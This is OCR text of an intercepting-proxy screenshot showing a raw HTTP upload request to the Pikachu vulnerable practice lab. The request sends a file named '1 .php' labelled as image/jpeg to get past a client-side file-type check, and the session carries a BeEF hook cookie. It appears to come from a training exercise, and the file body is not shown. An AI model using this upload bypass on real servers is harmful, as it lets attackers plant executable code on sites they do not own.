 Send Cancel < >
Request R
Pretty Raw Hex \n P
1 POST /Pikachu/vul/unsafeupload/clientcheck.php HTTP/1.1 1
2 Host: 192.168.184.1 1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101
Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------468786880282660567424118​15867
8 Content-Length: 363
9 Origin: http://192.168.184.1
0 Connection: close
1 Referer: http://192.168.184.1/Pikachu/vul/unsafeupload/clientcheck.php
2 Cookie: BEEFHOOK=
qDRf5cHAwUuQxYGrRKLe0PbmU3MESC8Jdt86g2Yhsed6yyxa3PyWvmtgN8eQ5LqnN1m4yukn8TaWzhmH;
PHPSESSID=460dva6kpjuj88s588913crrb0
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------46878688028266056742411815867
6 Content-Disposition: form-data; name="uploadfile"; filename="1 .php"
7 Content-Type: image/jpeg